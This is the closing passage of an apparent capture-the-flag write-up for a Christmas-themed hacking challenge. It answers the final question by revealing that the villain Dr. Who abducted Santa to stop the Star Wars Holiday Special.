

This sentence is also the passphrase to the final "door without a terminal", leading to **Dr. Who**, who is the villain behind the abduction of Santa.



# 10) Why had the villain abducted Santa?

Dr. Who, who is, like Santa, also a Timelord (you know, Santa's bag is bigger on the inside, and Santa needs to be able to time-travel to be able to deliver all Christmas-presents on time) confessed to abducting Santa because he wanted a universe without the Star Wars Holiday Special. Dr. Who believed he could prevent the release with Santa's North Pole Magick, but Santa didn't want to participate in that plan. By kidnapping Santa he tried to force his hand on this plot.

